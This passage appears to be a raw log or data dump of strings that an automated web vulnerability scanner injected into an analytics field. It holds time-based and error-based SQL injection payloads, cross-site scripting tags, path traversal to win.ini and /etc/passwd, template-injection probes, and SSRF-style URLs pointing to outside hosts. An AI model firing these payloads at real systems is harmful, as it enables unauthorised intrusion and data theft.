960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt 